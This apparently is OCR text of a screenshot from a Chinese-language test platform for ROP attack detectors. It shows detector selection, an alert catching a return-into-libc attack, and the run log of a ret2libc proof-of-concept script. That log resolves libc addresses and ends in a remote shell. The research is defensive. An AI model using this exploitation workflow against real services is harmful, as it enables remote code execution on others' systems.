 ROP攻击检测系统-测试平
192.168.191.128:8080/result
110%
ROP攻击检测系统 - 测试平台
选择程序所含漏洞类型:
缓冲区溢出
格式化字符串
选择检测方案:
Return-into-libc检测
阈值检测器
影子栈
调用/返回指令计数器
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof √ x x x x x 1101
service start at port 1101
$ nc 192.168.191.128 1101
查看防御结果: result
===============================================
current time : 2019-5-21 15:51:52.572
This application is instrumented by MyPinTool
===============================================
[+] R2L_DECT open
===============================================
[attack] Return-into-libc attack detected! return to execve addr: 0x7f147c7b1e30
15:51 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./ret2libc.py 192.168.191.128 1101
[+] Opening connection to 192.168.191.128 on port 1101: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f147c731e80
[*] execve= 0x7f147c7b1e30
[*] binsh= 0x7f147c880e9a
[*] pppr= 0x40062c
[*] Switching to interactive mode
$ whoami
server
$